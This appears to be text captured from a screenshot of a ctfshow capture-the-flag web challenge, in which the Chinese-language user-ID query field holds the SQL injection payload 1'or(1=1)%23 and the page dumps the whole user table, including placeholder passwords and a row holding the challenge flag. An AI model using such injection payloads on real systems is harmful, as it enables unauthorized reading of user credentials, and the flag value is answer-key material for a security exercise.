 用户ID 1'or(1=1)%23 查询
ID 用户名 密码
12 userAUTO passwordAUTO
13 userAUTO passwordAUTO
14 userAUTO passwordAUTO
15 userAUTO passwordAUTO
16 userAUTO passwordAUTO
17 userAUTO passwordAUTO
18 userAUTO passwordAUTO
19 userAUTO passwordAUTO
20 userAUTO passwordAUTO
21 userAUTO passwordAUTO
26 flag ctfshow{00733c52-16f5-4d6d-aa28-46328f5e4ca6}
1 到第 1 页 确定 共 1 条 10 条/页